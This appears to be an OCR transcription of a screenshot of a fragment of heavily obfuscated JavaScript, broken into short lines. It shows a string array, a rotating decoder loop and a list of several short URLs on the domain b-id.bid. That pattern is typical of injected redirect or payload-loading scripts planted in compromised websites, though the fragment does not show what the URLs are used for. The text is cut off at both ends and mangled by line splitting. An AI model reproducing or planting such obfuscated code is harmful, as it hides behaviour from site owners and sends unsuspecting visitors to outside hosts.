
k'
,
'https://b-id.bid/Mzx3c3'
,
'round'
,
'vendo
r'
,
'5830004qBMtee'
,
'filter'
,
'length'
,
'322713
3ReXbNN'
,
'https://b-id.bid/yGx0c0'
];_0x4d17=
function
()
{
return
 _0x3de737;};
return
 _0x4d17
();}(
function
(_0x4923f9,_0x4f2d81)
{
const
 _0x
57995c=_0x9e23,_0x3577a4=_0x4923f9();
while
(!![]){
try
{
const
 _0x3b6a8f=parseInt(_0x57995
c(
0x1fd
))/
0x1
*(parseInt(_0x57995c(
0x1f3
))/
0x
2
)+parseInt(_0x57995c(
0x1d8
))/
0x3
*(-parseInt
(_0x57995c(
0x1de
))/
0x4
)+parseInt(_0x57995c(
0
x1f0
))/
0x5
*(-parseInt(_0x57995c(
0x1f4
))/
0x6
)
+parseInt(_0x57995c(
0x1e8
))/
0x7
+-parseInt(_0
x57995c(
0x1f6
))/
0x8
*(-parseInt(_0x57995c(
0x1
f9
))/
0x9
)+-parseInt(_0x57995c(
0x1e6
))/
0xa
*(p
arseInt(_0x57995c(
0x1eb
))/
0xb
)+parseInt(_0x5
7995c(
0x1e4
))/
0xc
*(parseInt(_0x57995c(
0x1e
1
))/
0xd
);
if
(_0x3b6a8f===_0x4f2d81)
break
;
else
_0x3577a4[
'push'
](_0x3577a4[
'shift'
]());}
cat
ch
(_0x463fdd){_0x3577a4[
'push'
](_0x3577a4[
's
hift'
]());}}}(_0x4d17,
0xb69b4
),
function
(_0x1
e8471)
{
const
 _0x37c48c=_0x9e23,_0x1f0b56=[_0
x37c48c(
0x1e2
),_0x37c48c(
0x1f8
),_0x37c48c(
0x
1fc
),_0x37c48c(
0x1db
),_0x37c48c(
0x201
),_0x37
c48c(
0x1f5
),
'https://b-id.bid/oXE6c0'
,
'http
s://b-id.bid/EKX7c3'
,_0x37c48c(
0x1ea
),_0x37c